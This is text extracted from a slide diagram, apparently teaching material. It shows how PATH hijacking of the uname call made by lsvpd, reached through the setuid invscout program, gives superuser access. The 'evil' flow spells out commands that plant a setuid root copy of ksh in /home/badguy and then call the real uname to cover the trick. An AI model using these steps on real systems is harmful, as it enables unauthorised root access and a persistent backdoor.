 Normal
Program Flow
/usr/sbin/invscout
Runs setuid
Does not drop setiud
/usr/sbin/lsvpd
Does not check $PATH
uname
Stop
Evil Program
Flow
PATH=.:$PATH
Set PATH to search current directory first
/usr/sbin/invscout
Runs setuid
Does not drop setiud
/usr/sbin/lsvpd
Does not check $PATH
(evil) uname
Execute evil uname gaining superuser access
cp -f /usr/bin/ksh /home/badguy
chown root /home/badguy/ksh
chmod 4755 /home/badguy/ksh
/usr/bin/uname $*
I got root!
Stop